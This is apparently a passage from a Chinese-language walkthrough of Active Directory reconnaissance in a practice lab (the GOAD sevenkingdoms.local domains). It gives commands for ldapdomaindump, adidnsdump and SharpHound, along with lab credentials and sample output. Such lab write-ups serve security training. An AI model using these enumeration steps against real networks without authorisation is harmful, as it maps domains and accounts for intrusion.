
全都要(ldapdomaindump)
上面说的域信息,除了SMB枚举外,基本上用ldapdomaindump都能查询。
1
| ldapdomaindump -u 'NORTH.SEVENKINGDOMS.LOCAL\samwell.tarly' -p Heartsbane -o NORTH.SEVENKINGDOMS.LOCAL 192.168.56.11
|
dnsdump
再弄点ldapdump查不了的,我们可以根据computer name来匹配其IP地址,进行有针对的攻击。
这个工具仍然是drikjanm大佬写的adidnsdump。
1
2
3
4
5
6
7
8
| ┌──(kali㉿kali)-[~/adidnsdump/adidnsdump]
└─$ python3 dnsdump.py -u 'north.sevenkingdoms.local\jon.snow' -p 'iknownothing' winterfell.north.sevenkingdoms.local
[-] Connecting to host...
[-] Binding to host
[+] Bind OK
[-] Querying zone for records
[+] Found 8 records, saving to records.csv
|
BloodHound
最后说一下老外爱用的图形化工具BloodHound
1
2
3
| .\sharphound.exe -d north.sevenkingdoms.local -c all --zipfilename bh_north_sevenkingdoms.zip
.\sharphound.exe -d sevenkingdoms.local -c all --zipfilename bh_sevenkingdoms.zip
.\sharphound.exe -d essos.local -c all --zipfilename bh_essos.zip
|
使用sharphound收集到的数据导入bloodhound就ok了。
如果你想深入查看BloodHound,我推荐以下文章,其中包含大量有用的信息和查询:
文章参考MayFly